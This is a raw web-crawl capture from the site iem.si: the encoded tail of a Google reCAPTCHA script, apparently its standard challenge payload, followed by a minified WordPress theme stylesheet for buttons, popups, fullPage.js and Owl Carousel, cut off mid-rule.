Kew63Dmn8ow7XDsMK4wr4ow6d+XcOcwqjCjMKZP8OdDcK5wq7CvMKdw4JYw4HCscKIw5FwXsKKTMOXEMOqw7bCqXvCmcKICiHDt1/CqGJPwoPCnMKPMMO5wo4fwrc0OngBwpAeEsK5w6EXf0c4wpkzwpPDrhvDjMK3Fj8aw7fCrmlKDcOyw7zCqMOew6TDo13DmMKeRRNWwrfDjzBMPMOzwqZTwqTCv8Ouw4Vpw5JhwrHChGZrPR7CucOiUQhnw67CjsK/eSltwrDCrjbCvwEGOTXCsGgMHT/[base64]/DkzDDnGcxecOAPy7DmsOCwrPCtEw8w5zDrDF0G8OvJE4tWALDvsKswrZSUDzDi8KrwoPCm8K5wqY3wqDDjcOkw6fCg1DDl8KCw5HDpzbCscK2w6/Du8OBHEXCssK5F8ODwq01RsKrGcOoEcKAH2cLwr02VsO/CmjDhlLDgjnCocO5YQ/[base64]/CHHDoMKywrkMGFouWsKKwozCg8KrCMOLOMKzwr4yFMOxw4PDkMKKDR17w6LDszhBXUtmw7nCscKUCMOxWUnCiElIwohJHmPCisOjwpVrXT9lKMOTwohXXsKuNcKIwrNDw7ZiNBbCrlZ8woLCk8K7E0g5wqgDwrFtF8K/w7DDiW/Dp8OuJMOvw5vCqER/BCnCkMObwqzDtjLCiW0owopDP17DncKdwr4HHMKsEsKjXQVrw4XChUNMw50DTG/[base64]/w6Jnw5MZJsOhw4tAw6AJwqLCl8OxGQ/Dvh3CmcOew7zCii5VKsOSw5nDigQtFk7DuWM9w64cOsKsw6FMeDzDi8O7XU8vw5NANMO2w6jDl8OKMcKKccOzw6TDrsK6FwFTwpBBeMKcSMO2wpLDuU7Ct8Oew6jCviooUcOBexHCvDpJw7tURyxxwp/CiAkew7HCocKhw4U5VsOhwoPDv8KGCMO4wrfDl8Ofwr7DnTXCtnpVRkrDn8O6Cl95wpPDosKQwoEaw43DvMO1woDCrWBPVGowwqRgwpnCjS0Qw4kjw4EHw7fDk8KpV8KGdcOEwpXCtcKDw57Cjn1sw5XCjcOTXgk/N8KdPjnDhDDCrQzCg8KQTsKdw7LDr8OcAn/CisKmw4sjDcORw6/Dt0HCksKEHWvDs0/[base64]/Cq8OaL8Olw7EvAgHCiUQSWlnDq8KdVsOIwoAiwrNjLS5aw4rCvMKcHcKYwoVAw5TCrcK6SMOmdwU0wooAZsKIwojCqQjCtMO+QcO0UnbDl39yNsOgwpkcwrnDu8KeMFhsLmJhwqpSw6k1EcOswpwVwqXDrhxSwpvCnQxswofCgFJpUcK/wqXDk8Kpw63CpzgIHhfCgcOeaWlkOMK8fiLCiWzDo8OpTmTDsCU9KwfDohjCscKGwrjDt8OCc2DCtjtOwqvDhhodw6jCnMKTwq9BwozDhzdaexfDscK8w4dUE8OdwoLDnk7DgMO+YEvCjVNAw77CqsO/wod6woEKAsOCOHlJDcKUwqkxOcOeFcO7w7nChMKtw7zCoQkMAMOSdMKAYUTCulgLw5osw5cUHcOTwrTCkhTDtFR6V8OxesKtwr0ONmYFCiwqV8OHwqzCoyXDmMKEwpTCgzIjAi0tYS58wr8jwp/DnDNVwpbDoQrCikPDv8OdGMO/ScKUw79HPinDm8KVdE7DvMKCw4DDtwDDpQIdwojDuXQOwpzDmUfDtsOUw7obwqPDj8ODw5lCwp4OwqBMw7Y5L8KEFcOYJX/CpcK4NHsJVcKgw6wWw7LCllbCnhBnw4HCpsO0wrw7L8KMAUDDmcOAHMOdXRDCilvDhcKVSBN2DiDDucO/YUrDmMO4wozDnRDCnxnDksKBwpRMMBkiFcOaf35zw7UFw6JPesKcwqZCfjzDs8ONw47Cs8K6QcOaw5dtcE/Dkg7CnsKKcsOew4TDmsKIwp3CsMOPwp/CkVY2wp8aKDzDhD0BSWLDkDTDrcKVw5jCsDAswpBxwoAbwphCYcKzZcOpGhvDqMK+w5BKKhwBYsKYO2MRScK3w5scLcOresOCc8KrKTPDqj4vKcORw4IawrPDnMK8w7bDncKvQXx2wqB/YsO3wrvDn8OMHMK+B8OVw7pDwpcWwoXCpVzDvMKvMURFVHnDtzjComYoNE55XiTDvCrDuw/DisObB1EDRsKHwrbDrVbDlh/[base64]/CqAA7w7bDuDbDn3LCrzjDhQfDt24ywqTDogjDusOpNXk/[base64]/CqT5bwrdOw7XCjFTDsABKw6gywr3CmUfCtcKMScKcwoDCrSpUwrfDkVBhXMKtWWgDw5lIw7AJw5hkwpFnXcOhP8KMX8OIbcKwCcOdw6vDk2DCsE3CrcKcwobDuMKvUU/DoisowofCqsOVwrHCr8KlHChowod7wqfDoC86CsOBw4fDlywbwo8Ow6MfY8Oxwo/[base64]/CicOzRATDrXvCgR0ZfcOyw44QwqVzwol6w4dCwrIxwoFGPQ8/wqZ1wrMSe2DCq8K0BcK+KsK2ZMKkUMKAeU3DkBEWwo5lfg/CpMODJksJSsKOSjLCtcOkbMONwq3DgMKmRgzDkMO7AQ7DncK/w4XCqsOTwoJkQ8Kfwq4nHAXCsSrCthrCt8OzWMKuC8OCe2x7woPDj0ldwq3CqGpxAcOFw5AcP3w2wqzDicOkR8KWCxQsV0zDjMKqw7hiw5vDjkbCskHChC/CvWA0woDDlsOuw5EOC8Oxw63CocKRw6MsccKbwqfChcKSYMOiZMOHw71rFgtswpHDl2jDu8OzGcOxw6QRw6h/[base64]/ClsOvwrl/S8OXecOiBnPCvsKyw7Ebw7Z1DUp/JMKVwqU/w4ABwpgDT8KDwrwEwpd5H8OZIsOBw6E7wqLCgmXCksKZw7HDmcOxHjIGd8OVSz/CrsKowoo3wrzCrMOPCsKiwqbClsOCwqE7asOfw4xmYR/DjBEgWcKkw4PDmcK1wogEc3HCvyPDm8OuAljCh2Epd8K1e3fCnsOmesO0JMOYwoZtPsO1w5/ChsOQwrLDryhJAwrDoRwcw7Npw6kETsK8wpjCusKpw7gOw43CtT0Fw5/CjcK6wq3DjUMWw45xwrhMB8KHw6nCpizCpwTCn8Opc8K/[base64]/DvE1rP8KCwrIsZGsHZ1nDpEPCr8Ksw70uAMKEw7UIVMOvw5bDkcKNVMKkwrBzwopwwq/CmRbCoQPDqsOZAMKUdMKtwoDDmWRdbnE2wq7Cg8OfbMOMwq0abcOCeizCgcKIw4bCkAbCoMKow5HCucOSHMOPRzlQZMKEIwgnwrJ/w7nDlRdIwoVgw5c4cA3Dv8KAw71kVcKlwqTCuStNdMKkw57DhEbDlh0Rwohew44uVMOUcT0pw5zDoMKRDWxWw4odw7/Djj5Cw7bCjVIYahbCsgEdQMKZw4vDgU1HMsOcV2wsCMOBHhkOwpjCp8K8F3/Dr8Kcwo/[base64]/Du8Oyw70DQ8KuwqtJw6nCinPCkMOJw5HCq8KHw7vDqcOIw5w0wrpWX8OwwrlBWBvDuMOnCMKFwqcUwpbCgkDDisKFwpbDuT7CgcKAchsSw4DDnTcjBD8XSy9PfBBYw4nDnXEvHMOFb8KQExY1TsK2w5vDv29kd0DCjSoAaWczLV/CunjDmiLDlATDv8KZL8OMacKTOcK6M8OeZ041AzFXeMKcFFwQw5zCksOreMOBw7otwqglw5DCm8Obwrg0w4/DkH7CosOhL8K6wpl/OBMKPB7CnTQaBTHDmh3CiFoDwp0Vwp/CjjkeYMKjPMOUVcKWw6vDiUp6O1nCrsOSwps4w54vwo7CkcK+w4ZXc3wrLMKjVMOTwr8Ew64YwrZOZMK/wqAOw5dmwpguw4/[base64]/DrQAbwq5kEg/Ct27CsDRyw50pwrxmwpsHb2fDi8Khw64yVhliSmREWF47M8OKICAEw40PwqjCp8Otw4c/WlYBw4Y3M31zw47DosK1e0LClQpjHMKGFFJcJcKYw4zDl8Kyw7gFCsKHKXklNMOZc8OjwrxhYMOeZhPCm8KvwoLClsOIP8O/ZBTDpcKNwqTCqWTDu8OdwqF/w7dUworDg8Kfw51IHhomecKsw5wNw67CjDwBwq8XTcOkw6cjwqEvHsOnWcKFw4fDj8KWd8K/[base64]/DqBMffcOyfSI/fHrCi8ODwpoIw7YpbsO0w4LDhWHDr8Oyw70CwqXCmnnDvikdbS/ChFMIeMKiO8K0B8O2dsKuFcOzUyDDkMK1JMOqw7HCi8KmAMKLw5xzCF/[base64]/bcKJAsOXwofCocK9dgDDvsO5LWMCw5PDvcOZXAU1w6pmb8Oawr/DscOlwpsWw5Z3w6/[base64]/ChV7Ch1gOMwfDonLCn8Ozw5DDk8O4woHCgkRsw5jDk3HDsMO1w5jDjXtDw6xBIsOJwpTDk0Y1wofCsMKHw554wrzDoXbCqEjDtnXCqcOSwoDDvy/Cl8KhV8Oraz7DhcOlRcOsNmJraMKgI8Ouw5TDkcKvQ8KJwrHDk8KHY8OBw7tZwpTDjsKIwqk6SkXDkcOFwpYDWsOgIG3Dv8OpUTbCrhd2VcOkRznCqz4tWsKnD8OAMMKIYWFhWR41wrrDiFxbw5YKCsOHwpbCm8Orw4Row4pLwr/Dp8OrBMOLw69rSibCvMKsJMO+w4ghw7IdwpXDnMO6w5lIwpLDr8ONw4tXw6XDn8OvwrjCusK1w5Z3DF7CicOmAMO6w6fDmmA6w7bCkUV/w7dew6QQNMKXw68vw6t8w5fCvQxPwq7CtMODZlbCkggAFxIWw7x/[base64]/[base64]/CiThXRcKnFsKDw6xSJEDDlMOhCzp0dQZrZAJLDsOFOXvDuRPDhEEjwrbDhm9Uw6tzwqHCrEvDsDJbJWzDrMOuakvDp04Nw6HDtTzCt8Odc8KbHUBgw5bDvk3Cp1NwwpfCuMKRCsKdFsOqwq7DksKrWhFCN1vCssOoAz7DssKfEMObD8KaVjrCi1Bhwq/DkSzChHzDnj8fwp/DocKxwrzDv0J4bsOdw6whAx4vwoNOw4QEDMOsw6ELwocTCFt5wopbSsOCw5jDkMO/w6MiDsO2w7jDkcO4wpILHyHCvcK8Y8KjQAnChT82wqHDmT/CnTABwrfCm8KpVcKUQAHDmsKdwpssP8O7w6DDiCsiwrY/[base64]/DgcOWw7lHVznCmUlOPnPCg8KqTjlrw6zCmcO9D21QEsOzQn/CgsKRUn/DpMO4w7lCMHp7EMOkBcK/KhRnFVDDslTCvAJJw6bDuMKMwqlNcAHChF5HF8KSw5/CsjPCo0vCmsKsWMKXwp4mNsK4P2x1w6I/[base64]/[base64]/DhsO5wrlVU8KZEMOKw4UWw7nCjgzCvMK/w53Ch8OuwqB6w5zDisK8bxhLwojCqsK1w60YUcO/[base64]/DhnlgwrFFwqXCucOOw4TCmVI1GMKyw4jDv8KgE8OZbsOxw5RSw6XCksOsS8KWU8KrTMOFQBjCmUpCwrzDvsOxw5rDrD7DnsO1w60xUVfDokIsw5JRfATCpRzCv8KlalZDCMKrbMKDw4jCunl/[base64]/[base64]/DkUvDqcOKVMK+YcOow4XCkhDDl8KjRzYaLBXCmMK/UyYKHkBHIsOWw6XDsRPCrh3DthQUwqsCwqbDpiXCszJlXcO3w7DDvGPDm8KDLx3CpCBywpzCmcOawpVLwpAaecO/wqTDvsO/PmF5ZBHCjiILwrgDwplHPcKWw47DkcO6w5Yqw5sweggaR0bCoMKpCRnDgMO/fcK9S3PCo8OIw4nDlsO2DMKUwoQbTgk3wpbDqMOebEjCocOnw5LCqcOZwrAvG8KRS1UtIWJ0McOBacKnSMOVQmXCjh/DvMOpwrlGXAfDksOGw5XCpglcU8OzwrZTw60Ww44fwrnCmSUJWRjDoUrDsMONG8O8woNGwq/[base64]/woDCnD7CsH4Ew7XDiB4iw7xGZxPCksKawpXCnFrCjm/CvsKmwoJZw6kbw6kewoQLwp7DlzkJLsOMYMOBw6rCpzlTw4V/wrUDEMO7wpLCvgPCl8OZNMO2fMKqwrnDilXCqiIcwo7DnsO2w7EZwqtOwqzCtMO1TCTDnW11OU/[base64]/DlUjCm8Ohw4LCjlFCBCLDpcKwwoRLV8KLw41rw5vDqRrDsgQKw5g1w7sswojDgBZ+w7UwBsOTZhFPCXjDuMK7OV7ChsO7w6Ndwoc3wq7CjsK6w7Voa8OVw5dfXC/Dh8KiwrcCwoI5L8OFwpBHD8KcwpzChnvDh23Ct8OywrRQZFUpw6diV8OkaGUgwq4eC8K2wrnComd8FsKAQsOoRcKmEMKoES7DiAbDtsKXYsOnLk5tw7hTOCDDv8KAwqwtXsK6NMK+wpbDlFjCoQ3DmihABMK0HsKXwp/DjlDClwBjVTbCkSo7w7ttw7xiw6bCplfDlMOfchPDl8OMwrZdHcK3wpvCpGnCosKWwoYKw5Z7UsKQJMOAHcK4ecK7MMOZbQzClhXCnMO2w7nDhX3CiT0/wpsCH2PCsMK3w5bDmsKjMQ/DjELDmcK0wr7CnkJHbcOpwrB6w7DDnwTDgsKXwrhEwrVvKEXDiS9/STHDusKiFMOmHsORwpHDkjp1csOowqp0w5XCrSxkd8OzwroUwrXDscKEw6hkw5YQHBxvw4l3FwDCqMO8wpRXw4fCvhY5wrcZRgByRFrCgnpgwpzDlcONd8OWIsO2Dx/[base64]/Du8OBKUcpwqIYEDJ/[base64]/w7vDiyLCozVwwqzDrBJDIh46YCFjwpRtKUEoVXHDnsOyw6DDijvDt2LDjRLCrHgxD2BwZ8OqwqHDhRZ5ScOsw5BKwqbDk8O9w7dPwr9FHcONRMKwFQTCocKew6lXKMKRwoB3wpzCnDDDscOOJVLCmWUoRSTCp8OgWsKZw6w9w7/DgcOww6HCgMKCNsOnwpgPw5vDpzHClcObw5TDtcKswq1pwqoHZn1UwrglMsK2EcO/wqRsw4/CvsOXw4ceDzPCmcOPw4jCrwjDqsKpAMKLw7LDjcOow5PDo8Kpw6vDiGobJBkvAsOyZx7DnSzCnHkEQXgddcOEw5fDssKWecKWw5RpF8KHNsKgwqUhwqo5YcKpw6ElwofDpnR3Qlswwr/[base64]/[base64]/DvcOqw7AFwq3DtlPChWrCoGXCpH0tOA/CicKqw6hoKsKDJlpXw7VLwqswwr3Dlz46H8OPw6HDh8Kyw6TDgMKIIsKuE8OiBcOcScKAGMKhw7nCjsOqeMK6PHR2w47Ck8OiHsKpS8KmdnvDhEjDosOiwrjCksKwKHF/w5TDnMOnw713w7HCj8OMwprDqcKif2PDqHjDsjPDhFzCsMOzaW7DjSgWUMOcw7Q2M8OBYcOFw740w7fDplHDvgk/w4zCocOUw5gJRcK9HDoYB8KSFkbDohnDjsOHWwkrVsK4azYtwrJLak/DmFIRNFLCicONwq43UGPCpQjDmUzDqiAiw6dJw5HDlcKCwoTCrMKgw73DvmnCpMKhGkjCqcObC8KCwqQrPcKbbsOxw6ssw40kLgLDvAvDinM0bsKPN0fChwjDvykEd1V7w6MZw45rwpwLw57Dk2vDi8KKw50Nf8KVMEHCilE/wqHDlMKEfk59VMORGMOrU2jDjcKrGHZhw4sjK8K7csO6GFQ8a8OJw7DCkWptwrIPwpzCoEHDoz3DmjYoX1DCqsKRwrTCqcKGNVzCjsOtEgQVHiE8w6/Cr8O1QMKjLG/DrMOmChoZVSUdwrs6fMKMwpLCscO3wod7ecOWJlY6wrzCrQNlTcKbwq3CpFcKQxp4w6nDmsO4AsO0w7jCkwRkPcK+flPDoXzCvEAOw7UUOcOOcMOOwrvCoDPDiEoXPsO3wrR5T8O8w6TDn8KNwp5kN00pwoDCiMOqaBZqagPClhgvVsODNcKsP15Pw4LDhx/DpcKEdcOzRsKTP8OPbMK0C8Osw7l1wppgZDjDrAVdEG/[base64]/[base64]/AsO/a0tSH8K5w7BaNBoJwrPCph/[base64]/D25fwp/[base64]/YlTDpcOMI3vDosOZVTfDk8KbHDzClsKZJBzDsA7Dlx7ClB7DkHXDjDUEwpLCicOMV8KVw6s7woBDwpnCucKPGX0NLy5RwpLDicKOw48JwojCuHnDhB4qXBrChMKHWD/DucKRWV3DtMKbcmTDpijDusOkIA/[base64]/Dll7CgnUUw77Cs8O7w4cKZBfCvsKVwoNeD8KEU8K+w4RSCMKfGRUoKUrCv8ONYMOQJsOxPg5cDcOqMcKeW29JNmnDhMK3w4UkYsKcRHE0MXdpw4TCjcOqWEfDgy/DuQ3DsSvCmsKJwqsvC8O5wpTCkxLCu8OMThbDn1wAXiBsV8K4RMKlX37DhxdDw6koEy3CocKfw4TCj8OEDxsZw4XDm1FPQQ/CnsKgwrzCi8OYw4LDisKlw6zDh8O3wrUUcXPClcOKLGF9O8K/w5Y6wrzChMOywqfDmBPDk8KpwrPCosKywqIDYMKIDHHDjMKiXcKvR8OAw7HDvglQwr5VwocJZ8KjFFXDqcKzw6TDul/Dk8OTwozCsMOoQRwJw6LCssKJwpjDt3tHw4RjaMKUw4pyI8Oxwq50w6VpVVoHTgXDu2NCQnsRwr9ewqvCpcKLwpfDs1Z/[base64]/CjSfDmS9gcBFXVhpoI3cawrUFw5cbwqbDjsKbDcKdw4rDkW13EVUNWcKLXXnDvsKhw4TDksK4e1/Ck8OuCFrDqsKfDFLDnD1MwqrCg3Mywp7DpjRnBhzDmcOcRCoaLQ1MwozCrmpOFyAew4RKKsO7woYSc8KHw4EDw40EQcOdwpDDmUYHwpXDiEnCisKqXHjDv8KfUsOXRcKBwqjDlMKPeT0MwoHDmTRuRsKBwqAaNx7DpyZYw5oLIj9/wqHCpDZRwo/DucKdYsKVwofDnyLDiWt+w4bCkSAva3xBQkbDpGUgEMOaYljDncOiwrMLPitcw643w7s7VXfCgMKbDyZoKTIZwqXDqsKvCXXCqiTDo0tEEMOQDMKwwpkpwrvCmsOEw4DCisObw4YTEMK0wrMQGcKNw7PCokXCi8OWw6HCoXBTwrHDmUDCrnTCjMORez/Dp2tDw6TCowo9w6LDn8Kuw5rChwbCpsORw5FdwrXDnkrCjcOlLx8Nw4PDi3LDjcKTf8KRRcKvLx7Cn1V3UMKyTcOvIDLCuMOHw6hKBCHCrVgsV8K6w7DDhMKGQsO1OcO4bcKVw6vCvlfDuRLDs8KNLMKnwpFYwoLDnw1/Sk3DoQzCpVBJXFRAw5/CmGbCgMK5NjHDgsO4RcK1QsO7d0DCiMKnwqPDjsKpDR7CmWPDtjA5w4LCucKGw4/CmsKnw70oQhrCpMKKwrdqacO6w6HDj1HDu8OfwobDk2ZAU8OKwq0tC8OiwqzCsH1rPBXDvVQQwqPDnsKLw7QKQS7Cugxjw7XCn3wEYmLDpWF1b8OBwrtDKcOpaDZVw7vCr8K0w5/Dp8Okw7TDv1LCj8O8wqXCk1PDl8OJw6zCncKew4JYFhzDt8KPw6DClsKZIxcxImDDiMOhw7kbcsK3WsOSw60aecK4woBpw4fChcKhw7TDrMKcwpTDnm7DhSbDrXzDgsO/T8K5RMOqaMOdwrLDh8OvAH/CqGVLwoQ+wo41w7bCh8KVwolJwrjCiVcrcWcJwrFsw5TDrhjDpVo5wpnDow52CULDi0hbwq7CvwHDu8OzBUNJBcOnw4HCv8K/w6ArbMKEw6TCvzHCpGHDgmA3wrxHMUc4w6JMwrMZw7wUC8KcdWfCkMOsUizCkzHCjBrCo8KiTgduwqTCoMKKCwrDk8KHH8KKwoIdLsORw4EvG1pDRVIxwqnCm8K2dcKJw4zCjsO3d8OPwrF5D8ODU27Csz7DmFPCrsKow4LCvgASwq5HN8KGbMKUUsK+Q8OeXW/CnMOOwpAJcSDDjwc/w7jDkXAgw4RVNyR+w443woZAw7DCkcOfR8KId20Cw6gVBcKUwo/CmMO4c2HCtGQyw6s9w4bDjMO3HmnDl8OaW3DDlcKFworChcOyw7jClsKjXMONKFrCjcKiDsK6wqsrRh7CicOww4E\\u003d\x22],null,[\x22conf\x22,null,\x226LcjgdQUAAAAAEHMoREUT6JZQxVHrDbQ0nE7N8M-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://iem.si:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dZaQ/m9HsJVRRdoe2WUOFVDTL8RXXS+UAnLTmUXGdWE\\u003d\x22,1,0,null,1,1768799022927,0,0,[61],null,[19,234,4,134],\x22RC-w8B5CLGP9pZB9Q\x22,null,null,null,null,null,\x220dAFcWeA5SZY-YDF-6BTeZc3DmycZkwvFIfv4uqqEl8Nm5YF17TF0q52l44Cf7l5TSIJSWi5Jm2sgsKIMrlKOyicJB9gCpox_2kg\x22,1768881823063]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://iem.si/wp-content/cache/minify/08736.css
body_size: 6656
content:
.btn{display:inline-block;position:relative;width:auto;border:none;color:#fff;background:transparent;font-size:23px;font-weight:600;font-family:"PT Sans Narrow",sans-serif;text-align:center;cursor:pointer;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.btn:hover{background:rgba(0, 0, 0, 0.6)}.l-popup{position:fixed;top:0px;left:0px;width:100%;height:0%;background:rgba(255, 255, 255, 0.8);z-index:99;overflow:hidden;-webkit-transition:height 0.4s;-moz-transition:height 0.4s;-o-transition:height 0.4s;transition:height 0.4s;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-popup.activ{height:100vh}.l-popup.activ .l-popup_content{opacity:1}.l-popup.activ.color_1
.popup_title{color:#fff}.l-popup.activ.color_1
.wpcf7{border-color:#fff}.l-popup.activ.color_1 .close:after,.l-popup.activ.color_1 .close:before{background:#fcb040}.l-popup.activ.color_2
.popup_title{color:#0FA452}.l-popup.activ.color_2
.wpcf7{border-color:#0FA452}.l-popup.activ.color_2 .close:after,.l-popup.activ.color_2 .close:before{background:#fcb040}.l-popup.activ.color_3
.popup_title{color:gray}.l-popup.activ.color_3
.wpcf7{border-color:gray}.l-popup.activ.color_3 .close:after,.l-popup.activ.color_3 .close:before{background:#fcb040}.l-popup
.close{position:absolute;top:20px;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:35px;height:35px;padding:10px;cursor:pointer;-webkit-border-radius:200px;-moz-border-radius:200px;-ms-border-radius:200px;border-radius:200px;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;z-index:6}.l-popup .close:after,.l-popup .close:before{content:"";position:absolute;top:5px;left:50%;width:4px;height:calc( 100% - 10px);background:#fcb040;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.l-popup .close:after{-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.l-popup .close:hover:after,.l-popup .close:hover:before{background:red}@media only screen and (min-width:600px){.l-popup
.close{top:45px;left:auto;right:70px;-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px)}}.l-popup .l-popup_content{position:relative;opacity:0;padding:29px
50px 29px 50px;overflow:hidden;text-align:center;-webkit-transition:opacity 0.4s;-moz-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s;width:100%;height:100%}.l-popup .l-popup_content .gall_item,.l-popup .l-popup_content .gallery_slider,.l-popup .l-popup_content .owl-item,.l-popup .l-popup_content .owl-stage,.l-popup .l-popup_content .owl-stage-outer,.l-popup .l-popup_content
.post_gallery_owl{width:100%;height:100%}.l-popup .l-popup_content .gall_item img,.l-popup .l-popup_content .gallery_slider img,.l-popup .l-popup_content .owl-item img,.l-popup .l-popup_content .owl-stage-outer img,.l-popup .l-popup_content .owl-stage img,.l-popup .l-popup_content .post_gallery_owl
img{position:relative;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;max-height:100%;height:auto;width:auto;margin:0
auto}.l-popup .l-popup_content .owl-nav .owl-next,.l-popup .l-popup_content .owl-nav .owl-prev{height:100%}.l-popup .l-popup_content
.popup_title{font-size:18px;text-transform:uppercase;display:block;position:absolute;top:60px;left:0%;margin-bottom:30px;color:#0FA452;width:100%;padding-left:100px;text-align:left}.l-popup .l-popup_content .book_now,.l-popup .l-popup_content
.order_now{display:none}.l-popup .l-popup_content .book_now.activ,.l-popup .l-popup_content
.order_now.activ{display:block}@media only screen and (min-width:600px){.l-popup .l-popup_content{padding:30px
50px 30px 50px}.l-popup .l-popup_content
.popup_title{font-size:24px}}.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translate3d(0, 0, 0)}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;opacity:1;-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0!important;right:0;margin:0
auto!important}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav
ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul
li{display:block;width:14px;height:13px;margin:7px;position:relative}.fp-slidesNav ul
li{display:inline-block}#fp-nav ul li a,.fp-slidesNav ul li
a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav ul li:hover a.active span,#fp-nav ul li a.active span,.fp-slidesNav ul li:hover a.active span,.fp-slidesNav ul li a.active
span{height:12px;width:12px;margin:-6px 0 0 -6px;border-radius:100%}#fp-nav ul li a span,.fp-slidesNav ul li a
span{border-radius:50%;position:absolute;z-index:1;height:4px;width:4px;border:0;background:#333;left:50%;top:50%;margin:-2px 0 0 -2px;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#fp-nav ul li:hover a span,.fp-slidesNav ul li:hover a
span{width:10px;height:10px;margin:-5px 0 0 -5px}#fp-nav ul li .fp-tooltip{position:absolute;top:-2px;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;white-space:nowrap;max-width:220px;overflow:hidden;display:block;opacity:0;width:0;cursor:pointer}#fp-nav.fp-show-active a.active+.fp-tooltip,#fp-nav ul li:hover .fp-tooltip{-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}#fp-nav ul li .fp-tooltip.right{right:20px}#fp-nav ul li .fp-tooltip.left{left:20px}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell{height:auto!important}.fp-responsive .fp-auto-height-responsive.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell{height:auto!important}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
